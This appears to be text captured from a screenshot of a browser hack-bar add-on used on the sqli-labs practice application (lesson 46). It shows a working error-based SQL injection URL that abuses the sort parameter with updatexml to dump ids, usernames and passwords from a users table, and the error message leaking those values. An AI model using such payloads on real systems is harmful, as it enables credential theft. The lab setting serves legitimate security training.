 SQL XSS Encryption Encoding Other
ad URL
http://localhost/sqli-labs/less-46/?sort=0 or updatexml(1,concat('~',(select(group_concat(id,username,password))from(users))),0)%23
plit URL
xecute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~1Dumbtestpassword,2Angelina0,3D'